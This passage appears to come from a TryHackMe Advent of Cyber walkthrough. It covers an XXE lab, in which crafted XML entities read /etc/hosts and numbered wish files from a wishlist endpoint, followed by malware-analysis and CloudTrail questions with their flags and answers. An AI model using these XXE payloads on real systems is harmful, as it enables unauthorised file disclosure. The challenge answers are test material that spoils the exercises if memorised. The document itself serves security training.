<!DOCTYPE foo [<!ENTITY payload SYSTEM "/etc/hosts"> ]>
<wishlist>
  <user_id>1</user_id>
     <item>
       <product_id>&payload;</product_id>
     </item>
</wishlist>
When we send this updated XML payload, the first two lines introduce an external entity called payload.
The line <!ENTITY payload SYSTEM “/etc/hosts”> tells the XML parser to replace the & payload; reference with the contents of the file /etc/hosts on the server.
When the XML is processed, instead of a normal product_id, the application will try to load and include the contents of the file specified in the entity (/etc/hosts).
Exploitation
Now, let’s perform the exploitation by repeating the request we captured earlier using repeater, right click on wishlist.php from the http history in the proxy option..

let’s change the <wishlist> </wishlist> section code to our crafted one..
let’s click on send from the top left corner repeater’s interface and see the resposne..!

When we clicked Send, the server processed the malicious XML payload, which included the external entity reference to /etc/hosts.
As a result, the wishlist.php responded with the contents of the /etc/hosts file, leading to an XXE vulnerability.
Time for Some Action
You’ve identified a vulnerability in the wishlist.php endpoint of McSkidy Software’s application.
Now, the goal is to exploit this flaw to assess its impact. Specifically, you aim to access sensitive information, such as the townspeople’s wishes stored in files, by targeting an admin-only page (/wishes/wish_1.txt).
By assuming the application is hosted on /var/www/html, the plan involves crafting a payload to read these files and demonstrate the severity of the vulnerability to help secure the platform.
Note: Not all web applications use the path /var/www/html, but web servers typically use it.
1
2
3
4
5
6
7
8
<!--?xml version="1.0" ?-->
<!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_1.txt"> ]>
<wishlist>
	<user_id>1</user_id>
	<item>
	       <product_id>&payload;</product_id>
	</item>
</wishlist>

Surprisingly, we got lucky that our assumption worked.
The next thing to do is see whether we can view more wishes using our discovery. To do this, let’s try replacing the wish_1.txt with wish_2.txt.

By incrementing the number in the file path (/wishes/wish_1.txt), you successfully accessed the next wish, confirming that the wishes are stored sequentially.
Repeating this process allows viewing all the wishes in the application.
This demonstrates the vulnerability’s impact: an attacker could exploit it to access sensitive data, such as all the wishes submitted by the townspeople of Wareville.
After discovering the vulnerability, McSkidy immediately remembered that a CHANGELOG file exists within the web application, stored at the following endpoint: http://10.10.99.49/CHANGELOG. After checking, it can be seen that someone pushed the vulnerable code within the application after Software’s team.

With this discovery, McSkidy still couldn’t confirm whether the Mayor intentionally made the application vulnerable. However, the Mayor had already become suspicious, and McSkidy began to formulate theories about his possible involvement.

What is the flag discovered after navigating through the wishes?
Question Hint: There are a lot of townspeople who submitted their wishes, so try iterating up to 20.
we can do this using interpreter and use a file.txt has a numbers from 1 to 100 and brute force it but I think It’s just an easy number to guess so I used my own guessing..

THM{Brut3f0rc1n6_mY_w4y}
What is the flag seen on the possible proof of sabotage?
THM{m4y0r_m4lw4r3_b4ckd00rs}
Day 6: If I can’t find a nice malware to use, I’m not going.
Answer the questions below
What is the flag displayed in the popup window after the EDR detects the malware?

THM{GlitchWasHere}
What is the flag found in the malstrings.txt document after running floss.exe, and opening the file in a text editor?

THM{HiddenClue}
If you want to more about sandboxes, have a look at the room FlareVM: Arsenal of Tools.
No answer needed
Day 7: Oh, no. I’M SPEAKING IN CLOUDTR
What is the other activity made by the user glitch aside from the ListObject action?

PutObject
What is the source IP related to the S3 bucket activities of the user glitch?

53.94.201.69
Based on the eventSource field, what AWS service generates the ConsoleLogin event?

signin.amazonaws.com
When did the anomalous user trigger the ConsoleLogin event?

2024-11-28T15:21:54Z
What was the name of the user that was created by the mcskidy user?
Glitch
What type of access was assigned to the anomalous user?

AdministratorAccess
Which IP does Mayor Malware typically use to log into AWS?

53.94.201.69
What is McSkidy’s actual IP address?

31.210.15.79
What is the bank account number owned by Mayor Malware?
